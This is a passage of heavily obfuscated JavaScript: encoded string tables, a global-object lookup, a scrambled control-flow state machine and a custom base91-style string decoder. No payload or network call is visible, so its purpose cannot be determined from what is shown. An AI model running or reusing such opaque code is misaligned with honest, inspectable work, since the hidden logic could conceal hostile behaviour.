biNL[0x21b]),WEiwTdx(qhRbiNL[0x21c]),WEiwTdx(qhRbiNL[0x21d]),\"\\x41\\x2f\\x2f\\x51\\x79\\x45\\x7c\\x6f\",\"\\u007c\\u0055\\u002e\\u005d\\u0025\\u005d\\u0066\\u0042\",WEiwTdx(qhRbiNL[0x21e]),WEiwTdx(qhRbiNL[0x21f]),WEiwTdx(qhRbiNL[0x220]),WEiwTdx(qhRbiNL[0x221]),WEiwTdx(qhRbiNL[0x222]),WEiwTdx(qhRbiNL[0x223]),WEiwTdx(qhRbiNL[0x224]),\"\\u0079\\u006d\\u007c\\u006e\\u0028\\u002f\\u006f\\u0023\\u0043\\u0056\\u002c\\u0064\\u005f\\u004e\\u0039\\u0047\\u0023\\u0065\\u0045\\u0056\",WEiwTdx(qhRbiNL[0x225]),\"\\x4c\\x23\\x55\\x7c\\x28\\x6e\\x23\\x4b\",WEiwTdx(qhRbiNL[0x226]),WEiwTdx(qhRbiNL[0x227]),WEiwTdx(qhRbiNL[0x228]),WEiwTdx(qhRbiNL[0x229]),WEiwTdx(qhRbiNL[0x22a]),WEiwTdx(qhRbiNL[0x22b]),WEiwTdx(qhRbiNL[0x22c]),WEiwTdx(qhRbiNL[0x22d]),WEiwTdx(qhRbiNL[0x22e]),WEiwTdx(qhRbiNL[0x22f]),\"\\u005f\\u0033\\u006e\\u0039\\u003f\\u007c\\u002a\\u002a\\u0061\\u007d\\u006e\",WEiwTdx(qhRbiNL[0x230]),WEiwTdx(qhRbiNL[0x233]),WEiwTdx(qhRbiNL[0x234]),WEiwTdx(qhRbiNL[0x235]),WEiwTdx(qhRbiNL[0x236]),\"\\u0046\\u0059\\u0050\\u0033\\u0021\\u007c\\u0060\\u0043\",WEiwTdx(qhRbiNL[0x237]),WEiwTdx(qhRbiNL[0x238]),WEiwTdx(qhRbiNL[0x239]),WEiwTdx(qhRbiNL[0x23a]),WEiwTdx(qhRbiNL[0x23c]),WEiwTdx(qhRbiNL[0x23d]),WEiwTdx(qhRbiNL[0x23e]),WEiwTdx(qhRbiNL[0x23f]),WEiwTdx(qhRbiNL[0x240]),WEiwTdx(qhRbiNL[0x243]),WEiwTdx(qhRbiNL[0x244]),WEiwTdx(qhRbiNL[0x246]),WEiwTdx(qhRbiNL[0x247]),WEiwTdx(qhRbiNL[0x248]),WEiwTdx(qhRbiNL[0x249]),WEiwTdx(qhRbiNL[0x24a]),WEiwTdx(qhRbiNL[0x24d]),\"\\x5a\\x3e\\x61\\x4b\\x3a\\x2e\\x7c\\x65\",WEiwTdx(qhRbiNL[0x24e]),\"\\x7c\\x29\\x4c\\x51\\x75\\x23\\x25\\x36\\x54\\x4c\\x35\\x21\\x65\\x4f\\x54\",\"\\u0074\\u0071\\u0056\\u003b\\u0066\\u002e\\u0026\\u002b\\u0067\\u0054\\u0052\\u0045\\u0034\\u007c\\u0076\\u0032\\u002b\\u003c\\u0030\",\"\\x3c\\x6b\\x2c\\x47\\x5f\\x58\\x49\\x42\\x6d\\x29\\x49\\x3e\\x7e\\x55\\x6e\\x79\\x43\\x3c\\x5a\\x29\\x77\\x5e\\x2c\\x74\\x40\\x5f\\x40\\x2e\\x2a\\x49\\x38\\x5b\\x4d\\x4d\\x44\\x72\\x73\\x2e\\x2f\\x29\\x73\\x29\\x7c\\x55\\x6b\\x52\\x3d\\x32\\x72\\x3c\\x2f\\x22\\x4e\\x58\\x39\\x29\\x33\\x5d\\x69\\x64\\x31\\x49\\x5a\\x35\\x45\\x78\\x75\\x51\\x74\\x4d\\x53\",WEiwTdx(qhRbiNL[0x24f]),WEiwTdx(qhRbiNL[0x250]),WEiwTdx(qhRbiNL[0x251]),WEiwTdx(qhRbiNL[0x252]),WEiwTdx(qhRbiNL[0x253]),WEiwTdx(qhRbiNL[0x254]),WEiwTdx(qhRbiNL[0x255]),WEiwTdx(qhRbiNL[0x256]),WEiwTdx(qhRbiNL[0x257]),WEiwTdx(qhRbiNL[0x258]),WEiwTdx(qhRbiNL[0x259]),WEiwTdx(qhRbiNL[0x25a]),WEiwTdx(qhRbiNL[0x25c]),WEiwTdx(qhRbiNL[0x25d]),WEiwTdx(qhRbiNL[0x25e]),WEiwTdx(qhRbiNL[0x25f]),WEiwTdx(qhRbiNL[0x261]),WEiwTdx(qhRbiNL[0x263]),\"\\x61\\x61\\x7c\\x73\\x5e\\x7c\\x77\\x2a\",WEiwTdx(qhRbiNL[0x264]),WEiwTdx(qhRbiNL[0x265]),WEiwTdx(qhRbiNL[0x266]),WEiwTdx(qhRbiNL[0x267]),WEiwTdx(qhRbiNL[0x268]),WEiwTdx(qhRbiNL[0x269]),WEiwTdx(qhRbiNL[0x26a]),WEiwTdx(qhRbiNL[0x26b]),WEiwTdx(qhRbiNL[0x26c]),WEiwTdx(qhRbiNL[0x26d]),WEiwTdx(qhRbiNL[0x26e]),WEiwTdx(qhRbiNL[0x26f]),WEiwTdx(qhRbiNL[0x270]),WEiwTdx(qhRbiNL[0x271]),WEiwTdx(qhRbiNL[0x272]),WEiwTdx(qhRbiNL[0x273]),WEiwTdx(qhRbiNL[0x274]),WEiwTdx(qhRbiNL[0x276]),\"\\u006c\\u0071\\u0076\\u0036\\u0054\\u007c\\u0021\\u002a\",WEiwTdx(qhRbiNL[0x277]),WEiwTdx(qhRbiNL[0x278]),WEiwTdx(qhRbiNL[0x279]),WEiwTdx(qhRbiNL[0x27a]),WEiwTdx(qhRbiNL[0x27b]),WEiwTdx(qhRbiNL[0x27c]),WEiwTdx(qhRbiNL[0x27d]),WEiwTdx(qhRbiNL[0x27e]),WEiwTdx(qhRbiNL[0x27f]),WEiwTdx(qhRbiNL[0x280]),WEiwTdx(qhRbiNL[0x281]),WEiwTdx(qhRbiNL[0x282]),WEiwTdx(qhRbiNL[0x283]),WEiwTdx(qhRbiNL[0x284]),WEiwTdx(qhRbiNL[0x285]),WEiwTdx(qhRbiNL[0x286]),WEiwTdx(qhRbiNL[0x287]),WEiwTdx(qhRbiNL[0x288]),WEiwTdx(qhRbiNL[0x289]),WEiwTdx(qhRbiNL[0x28a]),WEiwTdx(qhRbiNL[0x28b]),WEiwTdx(qhRbiNL[0x28c]),WEiwTdx(qhRbiNL[0x28d]),WEiwTdx(qhRbiNL[0x28e]),WEiwTdx(qhRbiNL[0x28f]),\"\\x61\\x61\\x7c\\x73\\x5e\\x7c\\x50\\x63\\x7b\\x5d\\x2a\\x2a\\x28\",WEiwTdx(qhRbiNL[0x290]),WEiwTdx(qhRbiNL[0x291]),\"\\u007c\\u0075\\u006a\\u002b\\u004e\\u0068\\u0039\\u0028\",WEiwTdx(qhRbiNL[0x292]),WEiwTdx(qhRbiNL[0x293]),WEiwTdx(qhRbiNL[0x295]),WEiwTdx(qhRbiNL[0x296]),WEiwTdx(qhRbiNL[0x297]),WEiwTdx(qhRbiNL[0x298]),WEiwTdx(qhRbiNL[0x299]),WEiwTdx(qhRbiNL[0x29a]),WEiwTdx(qhRbiNL[0x29b]),\"\\u002f\\u0078\\u007c\\u0068\\u0066\\u007e\\u004f\\u002a\",WEiwTdx(qhRbiNL[0x29d]),WEiwTdx(qhRbiNL[0x29e]),WEiwTdx(qhRbiNL[0x29f]),WEiwTdx(qhRbiNL[0x2a0]),WEiwTdx(qhRbiNL[0x2a1]),WEiwTdx(qhRbiNL[0x2a2]),WEiwTdx(qhRbiNL[0x2a3]),WEiwTdx(qhRbiNL[0x2a4]),WEiwTdx(qhRbiNL[0x2a5]),WEiwTdx(qhRbiNL[0x2a6]),WEiwTdx(qhRbiNL[0x2a7]),WEiwTdx(qhRbiNL[0x2a8]),WEiwTdx(qhRbiNL[0x2a9]),\"\\u0058\\u0071\\u0029\\u0070\\u0039\\u007c\\u0076\\u0028\",WEiwTdx(qhRbiNL[0x2ac]),\"\\u0048\\u0062\\u0060\\u007b\\u0036\\u0025\\u004e\\u0076\\u007c\\u003b\\u0052\\u0073\\u002c\\u005f\\u003f\\u0065\\u0065\\u0062\\u006a\\u005b\\u0069\\u0070\\u0036\\u003d\\u0045\\u004b\\u004c\\u0022\\u003e\\u0036\\u005a\\u0069\\u0068\\u007e\\u006b\\u0022\\u0026\",WEiwTdx(qhRbiNL[0x2ad]),WEiwTdx(qhRbiNL[0x2ae]),WEiwTdx(qhRbiNL[0x2af]),WEiwTdx(qhRbiNL[0x2b0]),WEiwTdx(qhRbiNL[0x2b2]),WEiwTdx(qhRbiNL[0x2b3]),WEiwTdx(qhRbiNL[0x2bb]),WEiwTdx(qhRbiNL[0x2bd]),WEiwTdx(qhRbiNL[0x2be]),WEiwTdx(qhRbiNL[0x2bf]),WEiwTdx(qhRbiNL[0x2c0]),WEiwTdx(qhRbiNL[0x2c1]),\"\\x62\\x38\\x48\\x70\\x5a\\x7c\\x21\\x2a\",WEiwTdx(qhRbiNL[0x2c2]),WEiwTdx(qhRbiNL[0x2c3]),WEiwTdx(qhRbiNL[0x2c4]),WEiwTdx(qhRbiNL[0x2c5]),WEiwTdx(qhRbiNL[0x2c6]),WEiwTdx(qhRbiNL[0x2c7]),WEiwTdx(qhRbiNL[0x2c8]),WEiwTdx(qhRbiNL[0x2c9]),WEiwTdx(qhRbiNL[0x2cb]),WEiwTdx(qhRbiNL[0x2cc]),\"\\x2a\\x3e\\x3f\\x3a\\x40\\x7c\\x56\\x28\",\"\\x34\\x2e\\x7a\\x72\\x2b\\x7c\\x69\\x2a\",WEiwTdx(qhRbiNL[0x2cd]),WEiwTdx(qhRbiNL[0x2ce]),WEiwTdx(qhRbiNL[0x2cf]),WEiwTdx(qhRbiNL[0x2d0]),WEiwTdx(qhRbiNL[0x2d1]),WEiwTdx(qhRbiNL[0x2d2]),WEiwTdx(qhRbiNL[0x2d3]),WEiwTdx(qhRbiNL[0x2d4]),WEiwTdx(qhRbiNL[0x2d5]),WEiwTdx(qhRbiNL[0x2d6]),WEiwTdx(qhRbiNL[0x2d7]),WEiwTdx(qhRbiNL[0x2d8]),WEiwTdx(qhRbiNL[0x2d9]),WEiwTdx(qhRbiNL[0x2da]),WEiwTdx(qhRbiNL[0x2db]),WEiwTdx(qhRbiNL[0x2dc]),WEiwTdx(qhRbiNL[0x2dd]),WEiwTdx(qhRbiNL[0x2de]),WEiwTdx(qhRbiNL[0x2df]),WEiwTdx(qhRbiNL[0x2e0]),\"\\x57\\x76\\x37\\x3b\\x73\\x4e\\x42\\x7c\\x73\\x2c\",WEiwTdx(qhRbiNL[0x2e1]),WEiwTdx(qhRbiNL[0x2e2]),WEiwTdx(qhRbiNL[0x2e3]),WEiwTdx(qhRbiNL[0x2e4]),WEiwTdx(qhRbiNL[0x2e5]),WEiwTdx(qhRbiNL[0x2e6]),WEiwTdx(qhRbiNL[0x2e7]),WEiwTdx(qhRbiNL[0x2e8]),WEiwTdx(qhRbiNL[0x2e9]),WEiwTdx(qhRbiNL[0x2eb]),WEiwTdx(qhRbiNL[0x2ed]),WEiwTdx(qhRbiNL[0x2ee]),WEiwTdx(qhRbiNL[0x2ef]),WEiwTdx(qhRbiNL[0x2f1]),WEiwTdx(qhRbiNL[0x2f2]),WEiwTdx(qhRbiNL[0x2f4]),WEiwTdx(qhRbiNL[0x2f5]),WEiwTdx(qhRbiNL[0x2f7]),WEiwTdx(qhRbiNL[0x2f8]),WEiwTdx(qhRbiNL[0x2f9]),WEiwTdx(qhRbiNL[0x2fa])]);function cUfesLK(...x9mGsdB){SOjhtna(x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x2],x9mGsdB[-qhRbiNL[0xc]]=[function(){return globalThis},function(){return XexONC2[\"JpQBfbw\"]},function(){return window},function(){return new Function(WEiwTdx(qhRbiNL[0x2fb]))()}],x9mGsdB[qhRbiNL[0x4]]=qhRbiNL[0x23],x9mGsdB[qhRbiNL[0x1c]]=[]);try{SOjhtna(x9mGsdB[qhRbiNL[0x4]]=Object,x9mGsdB[qhRbiNL[0x1c]][WEiwTdx(qhRbiNL[0x2c])](\"\"[WEiwTdx(qhRbiNL[0x301])][WEiwTdx(qhRbiNL[0x302])][WEiwTdx(qhRbiNL[0x303])]))}catch(tpK1bgS){}ZzaOaZn:for(x9mGsdB[qhRbiNL[0x1d]]=qhRbiNL[0x2];x9mGsdB[qhRbiNL[0x1d]]<x9mGsdB[-qhRbiNL[0xc]][WEiwTdx(qhRbiNL[0x1f])];x9mGsdB[qhRbiNL[0x1d]]++)try{x9mGsdB[qhRbiNL[0x4]]=x9mGsdB[-qhRbiNL[0xc]][x9mGsdB[qhRbiNL[0x1d]]]();for(x9mGsdB[qhRbiNL[0x1e]]=qhRbiNL[0x2];x9mGsdB[qhRbiNL[0x1e]]<x9mGsdB[qhRbiNL[0x1c]][WEiwTdx(qhRbiNL[0x1f])];x9mGsdB[qhRbiNL[0x1e]]++)if(typeof x9mGsdB[qhRbiNL[0x4]][x9mGsdB[qhRbiNL[0x1c]][x9mGsdB[qhRbiNL[0x1e]]]]===WEiwTdx(qhRbiNL[0x2]))continue ZzaOaZn;return x9mGsdB[qhRbiNL[0x4]]}catch(tpK1bgS){}return x9mGsdB[qhRbiNL[0x4]]||this}SOjhtna(CAH4_8Z=cUfesLK()||{},pUMrGWL=CAH4_8Z[WEiwTdx(qhRbiNL[0x304])],aNAiGD=CAH4_8Z[WEiwTdx(qhRbiNL[0x305])],EOHlTm2=CAH4_8Z[WEiwTdx(qhRbiNL[0x307])],cMJ9Jv=CAH4_8Z[WEiwTdx(qhRbiNL[0x308])]||String,rzLzOJo=CAH4_8Z[WEiwTdx(qhRbiNL[0x309])]||Array,O6Mt1s9=function(...x9mGsdB){SOjhtna(x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x2],x9mGsdB[-qhRbiNL[0x20]]=new rzLzOJo(qhRbiNL[0x21]),x9mGsdB[qhRbiNL[0x1e]]=cMJ9Jv[WEiwTdx(qhRbiNL[0x2a])]||cMJ9Jv[WEiwTdx(qhRbiNL[0x30a])],x9mGsdB[qhRbiNL[0x22]]=[]);return PLIXU4N(function(...tpK1bgS){var CAH4_8Z,pUMrGWL;function*aNAiGD(pUMrGWL,aNAiGD,EOHlTm2,rzLzOJo,O6Mt1s9={MHroBbA:{}}){while(pUMrGWL+aNAiGD+EOHlTm2+rzLzOJo!==-0x1a)with(O6Mt1s9.TKB7rO||O6Mt1s9)switch(pUMrGWL+aNAiGD+EOHlTm2+rzLzOJo){case EOHlTm2-0x10a:SOjhtna(O6Mt1s9.TKB7rO=O6Mt1s9.MHroBbA,pUMrGWL+=0x185,EOHlTm2+=-0x11f,rzLzOJo+=0x83);break;case aNAiGD-0xa9:case-0xee:SOjhtna(tpK1bgS[qhRbiNL[0x1]]=qhRbiNL[0x23],tpK1bgS[qhRbiNL[0x24]]=tpK1bgS[qhRbiNL[0x2]][WEiwTdx(qhRbiNL[0x1f])],x9mGsdB[qhRbiNL[aNAiGD+-0xa3]][WEiwTdx(qhRbiNL[0x1f])]=qhRbiNL[0x2]);for(tpK1bgS[qhRbiNL[0x1d]]=qhRbiNL[pUMrGWL+0x22];tpK1bgS[qhRbiNL[0x1d]]<tpK1bgS[qhRbiNL[0x24]];){SOjhtna(tpK1bgS[qhRbiNL[0x1]]=tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++],tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[0x25]?tpK1bgS[qhRbiNL[0x4]]=tpK1bgS[qhRbiNL[0x1]]:tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[0x26]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x27])<<qhRbiNL[pUMrGWL+0x29]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[0x29]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x19])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:cMJ9Jv[WEiwTdx(qhRbiNL[aNAiGD+-0x9b])]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x12])<<qhRbiNL[0x2b]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:(tpK1bgS[qhRbiNL[0x4]]=qhRbiNL[0x28],tpK1bgS[qhRbiNL[0x1d]]+=qhRbiNL[pUMrGWL+0x25]),x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[0x2c])](x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]||(x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]=x9mGsdB[qhRbiNL[0x1e]](tpK1bgS[qhRbiNL[0x4]]))))}SOjhtna(O6Mt1s9.TKB7rO=O6Mt1s9.MHroBbA,pUMrGWL+=0x8,aNAiGD+=0xf,EOHlTm2+=-0x95,rzLzOJo+=0x83);break;default:SOjhtna(O6Mt1s9.MHroBbA.o61dGdu=-0x3e,tpK1bgS[qhRbiNL[0x1]]=qhRbiNL[pUMrGWL+0x73],tpK1bgS[qhRbiNL[EOHlTm2+0x6c]]=tpK1bgS[qhRbiNL[pUMrGWL+0x52]][WEiwTdx(qhRbiNL[0x1f])],x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[0x1f])]=qhRbiNL[0x2]);for(tpK1bgS[qhRbiNL[EOHlTm2+0x65]]=qhRbiNL[aNAiGD+-0x92];tpK1bgS[qhRbiNL[0x1d]]<tpK1bgS[qhRbiNL[0x24]];){SOjhtna(tpK1bgS[qhRbiNL[0x1]]=tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++],tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[pUMrGWL+0x75]?tpK1bgS[qhRbiNL[0x4]]=tpK1bgS[qhRbiNL[0x1]]:tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[0x26]?tpK1bgS[qhRbiNL[EOHlTm2+0x4c]]=(tpK1bgS[qhRbiNL[EOHlTm2+0x49]]&qhRbiNL[0x27])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[EOHlTm2+0x65]]++]&qhRbiNL[0x28]:tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[0x29]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[EOHlTm2+0x49]]&qhRbiNL[0x19])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[aNAiGD+-0x6c])<<qhRbiNL[aNAiGD+-0x8b]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:cMJ9Jv[WEiwTdx(qhRbiNL[0x2a])]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x12])<<qhRbiNL[0x2b]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[EOHlTm2+0x65]]++]&qhRbiNL[pUMrGWL+0x78]:(tpK1bgS[qhRbiNL[0x4]]=qhRbiNL[0x28],tpK1bgS[qhRbiNL[0x1d]]+=qhRbiNL[0x5]),x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[0x2c])](x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]||(x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]=x9mGsdB[qhRbiNL[0x1e]](tpK1bgS[qhRbiNL[0x4]]))))}SOjhtna(O6Mt1s9.TKB7rO=O6Mt1s9.MHroBbA,pUMrGWL+=0x38,aNAiGD+=0x40,EOHlTm2+=-0x95,rzLzOJo+=0x83);break;case O6Mt1s9.MHroBbA.o61dGdu+0x25:case 0x41:return CAH4_8Z=!0x0,x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[pUMrGWL+0x323])](\"\");case-0xe7:SOjhtna(O6Mt1s9.MHroBbA.o61dGdu=-0x4,tpK1bgS[qhRbiNL[0x0]]=qhRbiNL[0x4],tpK1bgS[qhRbiNL[aNAiGD+0x49]]=qhRbiNL[aNAiGD+0x68],O6Mt1s9.TKB7rO=O6Mt1s9.MHroBbA,pUMrGWL+=-0xe,aNAiGD+=0x119,EOHlTm2+=-0x115,rzLzOJo+=0x133);break;case 0x42:SOjhtna(tpK1bgS[qhRbiNL[pUMrGWL+0x19]]=qhRbiNL[0x23],tpK1bgS[qhRbiNL[EOHlTm2+0x101]]=tpK1bgS[qhRbiNL[EOHlTm2+0xdf]][WEiwTdx(qhRbiNL[pUMrGWL+0x37])],x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[0x1f])]=qhRbiNL[0x2]);for(tpK1bgS[qhRbiNL[0x1d]]=qhRbiNL[pUMrGWL+0x1a];tpK1bgS[qhRbiNL[EOHlTm2+0xfa]]<tpK1bgS[qhRbiNL[aNAiGD+-0xb0]];){SOjhtna(tpK1bgS[qhRbiNL[EOHlTm2+0xde]]=tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++],tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[aNAiGD+-0xaf]?tpK1bgS[qhRbiNL[aNAiGD+-0xd0]]=tpK1bgS[qhRbiNL[0x1]]:tpK1bgS[qhRbiNL[aNAiGD+-0xd3]]<=qhRbiNL[EOHlTm2+0x103]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x27])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[aNAiGD+-0xb7]]++]&qhRbiNL[0x28]:tpK1bgS[qhRbiNL[0x1]]<=qhRbiNL[EOHlTm2+0x106]?tpK1bgS[qhRbiNL[0x4]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x19])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[aNAiGD+-0xb7]]++]&qhRbiNL[EOHlTm2+0x105])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:cMJ9Jv[WEiwTdx(qhRbiNL[pUMrGWL+0x42])]?tpK1bgS[qhRbiNL[aNAiGD+-0xd0]]=(tpK1bgS[qhRbiNL[0x1]]&qhRbiNL[0x12])<<qhRbiNL[0x2b]|(tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x24]|(tpK1bgS[qhRbiNL[EOHlTm2+0xdf]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28])<<qhRbiNL[0x9]|tpK1bgS[qhRbiNL[0x2]][tpK1bgS[qhRbiNL[0x1d]]++]&qhRbiNL[0x28]:(tpK1bgS[qhRbiNL[0x4]]=qhRbiNL[0x28],tpK1bgS[qhRbiNL[0x1d]]+=qhRbiNL[0x5]),x9mGsdB[qhRbiNL[0x22]][WEiwTdx(qhRbiNL[0x2c])](x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]||(x9mGsdB[-qhRbiNL[0x20]][tpK1bgS[qhRbiNL[0x4]]]=x9mGsdB[qhRbiNL[pUMrGWL+0x36]](tpK1bgS[qhRbiNL[0x4]]))))}SOjhtna(O6Mt1s9.TKB7rO=O6Mt1s9.MHroBbA,rzLzOJo+=-0x21);break}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=aNAiGD(-0xa,-0x45,0x38,-0xd0).next().value);if(CAH4_8Z){return pUMrGWL}})}());function anjJQlc(x9mGsdB){return typeof pUMrGWL!==WEiwTdx(qhRbiNL[0x2])&&pUMrGWL?new pUMrGWL()[WEiwTdx(qhRbiNL[0x30c])](new aNAiGD(x9mGsdB)):typeof EOHlTm2!==WEiwTdx(qhRbiNL[0x2])&&EOHlTm2?EOHlTm2[WEiwTdx(qhRbiNL[0x30f])](x9mGsdB)[WEiwTdx(qhRbiNL[0x310])](WEiwTdx(qhRbiNL[0x311])):O6Mt1s9(x9mGsdB)}function cLPtr5(){}gQDcZ8=MX69rA();function MX69rA(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(aNAiGD),PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=\"\\x29\\x37\\x33\\x3d\\x6f\\x69\\x59\\x4c\\x78\\x21\\x3f\\x38\\x47\\x46\\x3a\\x34\\x51\\x7e\\x74\\x4e\\x35\\x2a\\x2c\\x63\\x5b\\x24\\x64\\x77\\x25\\x60\\x6c\\x4f\\x4a\\x48\\x7b\\x5f\\x76\\x5a\\x7d\\x55\\x39\\x61\\x67\\x4b\\x7a\\x57\\x73\\x71\\x6d\\x2b\\x44\\x26\\x40\\x62\\x6a\\x23\\x75\\x6e\\x49\\x41\\x42\\x68\\x58\\x54\\x50\\x28\\x79\\x3b\\x52\\x7c\\x66\\x3e\\x72\\x22\\x65\\x53\\x3c\\x43\\x56\\x32\\x6b\\x5d\\x2f\\x31\\x45\\x5e\\x2e\\x70\\x4d\\x30\\x36\",CAH4_8Z[qhRbiNL[0x1]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x1]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x1e]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0x2d]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0x2e]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0x2e]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0x2e]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[qhRbiNL[0x1]][CAH4_8Z[qhRbiNL[0x2e]]]);if(CAH4_8Z[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x30]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x30]]=CAH4_8Z[qhRbiNL[0x2f]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[qhRbiNL[0x2f]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x1e]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[-qhRbiNL[0x2d]],CAH4_8Z[-qhRbiNL[0x2d]]+=(CAH4_8Z[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x1e]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],CAH4_8Z[-qhRbiNL[0x2d]]-=qhRbiNL[0xa])}while(CAH4_8Z[-qhRbiNL[0x2d]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x30]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x1e]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[-qhRbiNL[0x2d]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}function aNAiGD(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}SOjhtna(CAH4_8Z[qhRbiNL[0x3]]=[function(){return globalThis},function(){return XexONC2[\"JpQBfbw\"]},function(){return window},function(){var 